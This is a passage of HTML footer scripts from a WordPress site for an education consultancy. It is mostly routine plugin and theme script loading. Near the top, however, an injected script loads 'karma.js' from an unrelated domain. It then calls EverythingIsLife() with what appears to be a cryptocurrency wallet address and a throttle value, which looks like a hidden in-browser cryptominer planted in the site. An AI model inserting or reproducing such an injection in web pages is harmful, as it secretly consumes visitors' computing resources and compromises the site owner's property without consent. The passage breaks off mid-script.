			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/egovt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script>
			(function () {
				var HLFP_loadImagesTimer = setTimeout(HLFP_loadImages, 3 * 1000);
				var HLFP_userInteractionEvents = ["mouseover", "keydown", "touchmove", "touchstart"];

				HLFP_userInteractionEvents.forEach(function (event) {
					window.addEventListener(event, HLFP_triggerImageLoader, {passive: true});
				});

				function HLFP_triggerImageLoader() {
					HLFP_loadImages();
					clearTimeout(HLFP_loadImagesTimer);
					HLFP_userInteractionEvents.forEach(function (event) {
						window.removeEventListener(event, HLFP_triggerImageLoader, {passive: true});
					});
				}

				function HLFP_loadImages() {
					document.querySelectorAll("img[data-type='lazy'], source").forEach(function (elem) {
						elem.setAttribute("srcset", elem.getAttribute("data-srcset"));
					});
				}
			})();
		</script>
		<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-dep/assets/js/script-elementor.js?ver=6.9" id="script-elementor-dep-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-doc/assets/js/script-elementor.js?ver=6.9" id="script-elementor-doc-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-events/assets/libs/calendar/underscore-min.js?ver=6.9" id="underscore-min-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-events/assets/js/script-elementor.js?ver=6.9" id="script-elementor-event-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-portfolio/assets/js/script-elementor.js?ver=6.9" id="script-elementor-por-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-sev/assets/js/script-elementor.js?ver=6.9" id="script-elementor-sev-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-team/assets/js/script-elementor.js?ver=6.9" id="script-elementor-team-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://ztaedu.com.au/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.15","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"ea699a984a","form_id":"1","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_1 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_1 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_1 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_1 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_1 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.15" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://ztaedu.com.au/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="tc_csca-country-auto-script-js-extra">
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https://ztaedu.com.au/wp-admin/admin-ajax.php","nonce":"e32f67c287"};
//# sourceURL=tc_csca-country-auto-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=2.7.3" id="tc_csca-country-auto-script-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.7.7" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://ztaedu.com.au/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"2320f8d9db"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.7.7" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.7.7" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".headw","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.7.7" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-events/assets/js/frontend/event.js?ver=6.9" id="event-frontend-js-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.6.7" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ztaedu.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8ab5152a91" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ztaedu.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https://ztaedu.com.au/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly96dGFlZHUuY29tLmF1L3JlZ2lvbmFsLWFyZWFzLw==","nonce":"888623502b","plugin_url":"https://ztaedu.com.au/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://ztaedu.com.au/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13.9" id="eae-main-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13.9" id="eae-index-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.6.8" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.6.8" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.6.8" id="waypoints-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/select2/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/feather.min.js" id="feather-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/themes/egovt/assets/libs/fancybox-master/dist/jquery.fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/themes/egovt/assets/js/script.js" id="egovt-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://ztaedu.com.au/wp-admin/admin-ajax.php","nonce":"892e6c6a06","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ztaedu.com.au/regional-areas/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/uploads/essential-addons-elementor/eael-10419.js?ver=1726026718" id="eael-10419-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https://ztaedu.com.au/wp-admin/admin-ajax.php","nonce":"d3b9e19040","pdf_js_lib":"https://ztaedu.com.au/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.4" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.9" id="script-elementor-js"></script>
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://ztaedu.com.au/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.15" id="fluentform-elementor-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ztaedu.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ztaedu.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ztaedu.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e7cbe536cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10419,"title":"regional-areas%20-%20ZTA%20Education%20Consultants","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ztaedu.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 